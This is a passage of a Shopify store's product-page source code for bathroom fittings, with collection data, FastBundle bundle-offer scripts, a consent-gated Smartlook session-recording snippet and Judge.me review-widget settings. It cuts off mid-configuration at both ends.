Cistern"}],"published_scope":"global"},{"id":416939245788,"handle":"bathroom-fittings","title":"Bathroom Fittings","updated_at":"2026-01-24T17:41:30+05:30","body_html":"","published_at":"2023-06-08T13:15:23+05:30","sort_order":"manual","template_suffix":"collectionlandingpage","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"}],"published_scope":"global"},{"id":461160087772,"handle":"grooming-area","title":"Grooming Area","updated_at":"2026-01-24T17:41:30+05:30","body_html":"","published_at":"2025-11-06T10:52:27+05:30","sort_order":"best-selling","template_suffix":"grooming-area","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Wash Basin"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Floor Drain"}],"published_scope":"global"},{"id":452262363356,"handle":"quick-order","title":"Quick Order","updated_at":"2026-01-24T17:41:30+05:30","body_html":null,"published_at":"2025-06-09T14:58:24+05:30","sort_order":"manual","template_suffix":"quick","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":439827464412,"handle":"shop-all","title":"Shop All","updated_at":"2026-01-24T17:41:30+05:30","body_html":"","published_at":"2024-11-06T11:35:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"sale"},{"column":"title","relation":"not_contains","condition":"installation service"},{"column":"title","relation":"not_contains","condition":"Service Request"},{"column":"tag","relation":"not_equals","condition":"clearance sale"},{"column":"tag","relation":"not_equals","condition":"Republic15"}],"published_scope":"global"},{"id":457691070684,"handle":"test-1","title":"Test","updated_at":"2026-01-24T17:41:30+05:30","body_html":"","published_at":"2025-09-08T11:36:31+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":412487680220,"handle":"toothbrush-holder","title":"Toothbrush Holder","updated_at":"2026-01-24T17:41:27+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, toothpaste stand, toothpaste and brush holder, toothbrush holder set, toothbrush holder wall, bathroom tumbler, brush stand steel, brush and paste holder, latest tumbler holder, toothbrush stand steel, designer toothbrush holder, toothbrush stand, wall mounted toothbrush holder, bathroom toothbrush holder, tooth paste holder, toothbrush and paste holder, stainless steel toothbrush holder, steel toothbrush holder, soap and toothbrush holder, toothbrush stand steel, toothbrush organizer\"\u003e","published_at":"2022-10-11T15:33:06+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Tumbler Holder"}],"published_scope":"global"}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "₹1,023.00";
      
        mainProduct.variants[0].raw_price = 1023.0;
        mainProduct.variants[0].price = "₹1,023.00";
        mainProduct.variants[0].raw_compare_at_price = 1573.0;
        mainProduct.variants[0].compare_at_price = "₹1,573.00";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 120;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          120
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "8007526482140";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '8007526482140';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name 